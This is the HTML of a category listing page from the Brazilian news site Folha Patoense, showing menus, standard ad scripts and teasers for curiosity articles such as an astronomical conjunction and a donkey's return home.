            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, janeiro 17, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/adote/">Adote</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/album/">Álbum de viagens</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/beleza/">Beleza Patoense</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/colunas/">Colunas</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.folhapatoense.com/category/curiosidades/">Curiosidades</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/economia/">Economia</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/empregos/">Empregos</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/estilo-e-comportamento/">Estilo e Comportamento</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/famosos/">Famosos</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/humor/">Humor</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/informes-publicitarios/">Informes publicitários</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/internacionais/">Internacionais</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/locais/">Locais</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/opiniao/">Opinião</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/perfil/">Perfil</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/policial/">Policial</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/politica/">Política</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/rapidas/">Rápidas</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/registros/">Registros</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/reportagem-fotografica/">Reportagem Fotográfica</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/saude/">Saúde</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mais recentes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/curiosidades/">Mais recentes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/curiosidades/?filter_by=featured">Posts em destaque</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/curiosidades/?filter_by=popular">Mais popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/curiosidades/?filter_by=popular7">7 dias populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/curiosidades/?filter_by=review_high">Por pontuação de review</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/curiosidades/?filter_by=random_posts">Aleatório</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_6 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">

            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/26/etiqueta-cultural-em-cassinos-ao-redor-do-mundo/"  rel="bookmark" class="td-image-wrap " title="Etiqueta cultural em cassinos ao redor do mundo" ><img width="681" height="400" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/caccinook-681x400.avif"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/caccinook-681x400.avif 681w, https://www.folhapatoense.com/wp-content/uploads/2025/12/caccinook.avif 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px"  alt="" title="Etiqueta cultural em cassinos ao redor do mundo" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/26/etiqueta-cultural-em-cassinos-ao-redor-do-mundo/"  rel="bookmark" title="Etiqueta cultural em cassinos ao redor do mundo">Etiqueta cultural em cassinos ao redor do mundo</a></h3>
                        <div class="td-module-meta-info">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T19:12:16-03:00" >26/12/2025 ... 19:12h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/10/23/aviator-se-destaca-entre-os-jogos-mais-populares-de-setembro/"  rel="bookmark" class="td-image-wrap " title="Aviator se destaca entre os jogos mais populares de setembro" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/2025-10-24-14.52.42-images.unsplash.com-8101c438478a-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/10/2025-10-24-14.52.42-images.unsplash.com-8101c438478a-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2025/10/2025-10-24-14.52.42-images.unsplash.com-8101c438478a-682x440.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Aviator se destaca entre os jogos mais populares de setembro" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/10/23/aviator-se-destaca-entre-os-jogos-mais-populares-de-setembro/"  rel="bookmark" title="Aviator se destaca entre os jogos mais populares de setembro">Aviator se destaca entre os jogos mais populares de setembro</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T14:50:36-03:00" >23/10/2025 ... 14:50h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/10/17/magnum-p-i-tem-um-filme-entenda-a-historia-por-tras-da-serie/"  rel="bookmark" class="td-image-wrap " title="Magnum P.I. tem um filme? Entenda a história por trás da série" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/mag-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/10/mag-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2025/10/mag-682x440.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Magnum P.I. tem um filme? Entenda a história por trás da série" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/10/17/magnum-p-i-tem-um-filme-entenda-a-historia-por-tras-da-serie/"  rel="bookmark" title="Magnum P.I. tem um filme? Entenda a história por trás da série">Magnum P.I. tem um filme? Entenda a história por trás da série</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T06:07:04-03:00" >17/10/2025 ... 06:07h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/09/29/como-se-tornar-um-representante-mercado-pago-e-expandir-sua-atuacao-como-vendedor-de-solucoes-digitais/"  rel="bookmark" class="td-image-wrap " title="Como se tornar um representante mercado pago e expandir sua atuação como vendedor de soluções digitais" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2022/07/notebook-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2022/07/notebook-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2022/07/notebook.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Como se tornar um representante mercado pago e expandir sua atuação como vendedor de soluções digitais" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/09/29/como-se-tornar-um-representante-mercado-pago-e-expandir-sua-atuacao-como-vendedor-de-solucoes-digitais/"  rel="bookmark" title="Como se tornar um representante mercado pago e expandir sua atuação como vendedor de soluções digitais">Como se tornar um representante mercado pago e expandir sua atuação como vendedor...</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-29T16:08:37-03:00" >29/09/2025 ... 16:08h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/08/06/caracteres-unicode-populares-que-os-usuarios-estao-procurando/"  rel="bookmark" class="td-image-wrap " title="Caracteres Unicode populares que os usuários estão procurando" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/10/androidpay6-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/10/androidpay6-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2021/10/androidpay6.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Caracteres Unicode populares que os usuários estão procurando" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/08/06/caracteres-unicode-populares-que-os-usuarios-estao-procurando/"  rel="bookmark" title="Caracteres Unicode populares que os usuários estão procurando">Caracteres Unicode populares que os usuários estão procurando</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T05:44:58-03:00" >06/08/2025 ... 05:44h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-5 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/06/30/mouse-sem-fio-precisao-e-liberdade-para-navegacao-sem-cabos-com-alta-performance-e-conforto/"  rel="bookmark" class="td-image-wrap " title="Mouse sem fio: precisão e liberdade para navegação sem cabos com alta performance e conforto" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/mouse-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/06/mouse-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2025/06/mouse-682x440.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Mouse sem fio: precisão e liberdade para navegação sem cabos com alta performance e conforto" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/06/30/mouse-sem-fio-precisao-e-liberdade-para-navegacao-sem-cabos-com-alta-performance-e-conforto/"  rel="bookmark" title="Mouse sem fio: precisão e liberdade para navegação sem cabos com alta performance e conforto">Mouse sem fio: precisão e liberdade para navegação sem cabos com alta performance...</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-30T16:46:58-03:00" >30/06/2025 ... 16:46h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Curiosidades</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/category/curiosidades/">Curiosidades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Página 2</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/11/28/belissima-conjuncao-lua-venus-jupiter-na-noite-de-hoje/"  rel="bookmark" class="td-image-wrap " title="Belíssima conjunção Lua/Vênus/Júpiter na noite de hoje" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/conjunção-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/conjunção-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/11/conjunção.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Belíssima conjunção Lua/Vênus/Júpiter na noite de hoje" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/11/28/belissima-conjuncao-lua-venus-jupiter-na-noite-de-hoje/"  rel="bookmark" title="Belíssima conjunção Lua/Vênus/Júpiter na noite de hoje">Belíssima conjunção Lua/Vênus/Júpiter na noite de hoje</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-28T20:35:52-03:00" >28/11/2019 ... 20:35h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/09/24/jumento-volta-para-casa-apos-desaparecer-em-caraubas-rn-e-e-recebido-com-festa/"  rel="bookmark" class="td-image-wrap " title="Jumento volta para casa após desaparecer e é recebido com festa em Caraúbas-RN" ><img width="100" height="56" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/09/Aniversário-do-jumento.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/09/Aniversário-do-jumento.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/09/Aniversário-do-jumento.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Jumento volta para casa após desaparecer e é recebido com festa em Caraúbas-RN" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/09/24/jumento-volta-para-casa-apos-desaparecer-em-caraubas-rn-e-e-recebido-com-festa/"  rel="bookmark" title="Jumento volta para casa após desaparecer e é recebido com festa em Caraúbas-RN">Jumento volta para casa após desaparecer e é recebido com festa...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T20:07:58-03:00" >24/09/2019 ... 20:07h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/08/09/homem-trans-engravida-para-realizar-sonho-do-casal-de-ter-filhos-em-sp-demonstracao-de-amor/"  rel="bookmark" class="td-image-wrap " title="Homem trans engravida para realizar sonho do casal de ter filhos, em SP: &#8216;Demonstração de amor&#8217;" ><img width="100" height="56" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/08/tr.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/08/tr.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/08/tr.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Homem trans engravida para realizar sonho do casal de ter filhos, em SP: &#8216;Demonstração de amor&#8217;" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/08/09/homem-trans-engravida-para-realizar-sonho-do-casal-de-ter-filhos-em-sp-demonstracao-de-amor/"  rel="bookmark" title="Homem trans engravida para realizar sonho do casal de ter filhos, em SP: &#8216;Demonstração de amor&#8217;">Homem trans engravida para realizar sonho do casal de ter filhos,...</a></h3>            <div class="meta-info">
